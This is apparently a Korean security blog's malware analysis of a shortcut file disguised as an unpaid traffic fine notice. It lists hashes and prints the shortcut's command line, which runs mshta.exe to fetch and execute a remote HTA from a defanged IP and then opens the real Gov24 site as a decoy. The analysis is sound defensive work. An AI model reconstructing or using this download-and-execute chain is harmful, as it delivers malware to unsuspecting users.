오늘은 정체를 모를 APT에서 만든 교통 범칙금 과태료 미납 내역.lnk(2024.7.14)에 대해 글을 적어보겠습니다.

파일명: 교통 범칙금 과태료 미납 내역.lnk

사이즈:2,680 Bytes

MD5:354d922cc4b4478d04c215cac5f28c89

SHA-1:77943769415809939fb82330d62db96b207df5b9

SHA-256:42553efd4d11f721fb221fcf226d4b4aa616e5b0018e246954deb52e0a035cd0

악성코드 내용



StringData

{

namestring: Check (t)he fine

relativepath: ..\..\..\Windows\System32\cmd.exe

workingdir: %CD%

commandlinearguments: /K start C:\Windows\System32\mshta.exe hxxp://193(.)122(.)105(.)160/a(.)hta & "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" hxxps://www(.)gov(.)kr/portal/service/serviceInfo/PTR000050213

iconlocation: C:\Users\kimkijong\Desktop\pdf_download(.)ico

}악성코드 분석

1.namestring 필드: Check the fine

해당 부분은 사용자에게 노출되는 이름 또는 파일 설명으로 활용될 수 있는 문자열이며 Check the fine(벌금을 확인하세요.)이라는 문구는 사용자가 긴급하게 파일을 실행하도록 유도하기 위한 사회공학적 기법(Social Engineering)으로 판단

2.relativepath` 필드: ..\..\..\Windows\System32\cmd.exe

해당 경로는 시스템 폴더 내에 있는 cmd.exe(명령 프롬프터)를 호출하기 위한 상대 경로로 설정되어 있으며 환경에 관계없이 cmd.exe를 실행할 수 있도록 코드가 설계돼 있습니다.

3.workingdir 필드:

%CD%는 현재 디렉터리(Current Directory)를 의미하는 환경 변수

해당 값을 사용함으로써 상대 경로로 지정된 cmd.exe를 실행할 때 문제가 발생하지 않게 하려고 설정돼 있음

4.commandlinearguments 필드:

/K start C:\Windows\System32\mshta.exe hxxp://193(.)122(.)105(.)160/a.hta

/K 플래그는 명령어를 실행하고 명령 프롬프터 창을 닫지 않도록 설정

mshta.exe는 HTML 응용 프로그램(HTA)을 실행할 수 있는 윈도우 기본 도구

해당 명령어는 외부 서버(193(.)122(.)105(.)160 )에서 원격 HTA 스크립트(a(.)hta)를 실행하여 악성 코드를 다운로드 과 실행을 하는 것을 추측할 수가 있습니다.

HTA 파일 실행 가능한 스크립트를 포함할 수 있기 때문에 악성 코드를 감추고 실행하는 데 자주 사용되는 것이 특징입니다.

& "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" hxxps://www(.)gov(.)kr/portal/service/serviceInfo/PTR000050213

첫 번째 명령어 뒤에 **`&`** 연산자를 사용하여 명령어를 연속 실행하도록 설정

Microsoft Edge(마이크로소프트 엣지) 브라우저를 실행해서 한국 정부 24 (hxxps://www(.)gov(.)kr)로 이동하는 동작을 수행하는 특징을 볼 수가 있었습니다.

악성 코드 실행 후 사용자가 눈치 채지 못하도록 정상적인 정부 24로 리디렉션(redirect)하여 사용자의 의심을 피하려는 방법을 선택했습니다.

5.iconlocation 필드:

C:\Users\kimkijong\Desktop\pdf_download.ico

아이콘 위치는 사용자에게 파일이 PDF 다운로드와 관련된 정상적인 파일처럼 보이도록 위장하려는 목적

파일의 아이콘을 해가 없는 것으로 변경하여 사용자가 실행하게 유도하는 것을 확인할 수가 있습니다.

일단 해당 사이트가 2024년이라서 hta 파일을 확보하지 못했어 그다음 동작을 확인할 수가 없었지만 일단 exe 파일처럼 위장해서 악성코드를 실행해서 무슨 일을 할 것 같습니다. 자세하게 분석을 하고 싶지만 더는 파일이 없어서 진행 못 하겠음

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 텔레그램 사용자 정책 위반 사칭 피싱 사이트-hvil-telegram(.)org(2025.1.6) (0) | 2025.01.13 |

|---|---|

| 가짜 CAPTCHA(캡차)을 이용한 Lumma Stealer를 통해 유포 되는 악성코드(2025.1.4) (0) | 2025.01.10 |

| NordVPN(노드 VPN) 포스트 퀀텀 기능 업데이트 (0) | 2025.01.09 |

| 북한 라자루스(Lazarus)에서 만든 브라우저 스틸러 악성코드-11.js(2024.12.28) (0) | 2025.01.06 |

| TP-Link 공유기 CVE-2024-53375 취약점 간단 분석 (0) | 2025.01.02 |

| 노드 VPN 스마트폰 IP 우회 변경 사용법(3개월 무료,신년 노드 VPN 70% 할인) (2) | 2025.01.01 |

| 북한 APT 리퍼(Reaper)에서 만든 악성코드-동북공정(미국의회조사국(CRS Report).pdf.lnk(2024.4.3) (0) | 2025.01.01 |

| 윈도우 11 KB5048685 업데이트로 인해 와이 파이 및 시작 메뉴 작동이 중지됨 (0) | 2024.12.27 |